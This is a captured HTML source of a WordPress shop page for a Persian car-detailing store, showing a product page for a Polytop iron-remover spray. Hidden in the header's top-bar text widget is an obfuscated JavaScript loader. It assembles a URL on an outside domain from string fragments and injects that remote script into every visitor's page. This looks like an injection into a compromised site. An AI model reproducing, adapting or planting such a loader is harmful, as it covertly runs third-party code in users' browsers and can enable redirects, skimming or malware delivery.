

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product/%D9%BE%D8%A7%DA%A9-%DA%A9%D9%86%D9%86%D8%AF%D9%87-%DA%AF%D8%B1%D8%AF-%D8%A2%D9%87%D9%86-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-polytop-equinox-ph7-500-ml/
body_size: 51767
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/96597876a31172922d16dc7eca7a3a4d.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product/پاک-کننده-گرد-آهن-پولیتاپ-polytop-equinox-ph7-500-ml/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml" />
	<meta property="og:description" content="اسپری اکیونیکس پولیتاپ Polytop Equinox pH7 500 ml یک پاک کننده ویژه هیبریدی بسیار موثر و بدون اسید با نشانگر" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product/پاک-کننده-گرد-آهن-پولیتاپ-polytop-equinox-ph7-500-ml/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta property="article:modified_time" content="2025-11-29T17:04:18+00:00" />
	<meta property="og:image" content="https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/","url":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/","name":"پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png","datePublished":"2022-12-19T21:01:16+00:00","dateModified":"2025-11-29T17:04:18+00:00","breadcrumb":{"@id":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/158.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://www.detailingmarket.ir/shop/"},{"@type":"ListItem","position":3,"name":"پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; پاک کننده گرد آهن پولیتاپ Polytop Equinox pH7 500 ml خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.detailingmarket.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25da%25a9-%25da%25a9%25d9%2586%25d9%2586%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-equinox-ph7-500-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.detailingmarket.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25da%25a9-%25da%25a9%25d9%2586%25d9%2586%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-equinox-ph7-500-ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>























































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product/4876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl wp-singular product-template-default single single-product postid-4876 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d9%be%d8%a7%da%a9-%da%a9%d9%86%d9%86%d8%af%d9%87-%da%af%d8%b1%d8%af-%d8%a2%d9%87%d9%86-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-equinox-ph7-500-ml/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d9%25be%25d8%25a7%25da%25a9-%25da%25a9%25d9%2586%25d9%2586%25d8%25af%25d9%2587-%25da%25af%25d8%25b1%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25aa%25d8%25a7%25d9%25be-polytop-equinox-ph7-500-ml%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

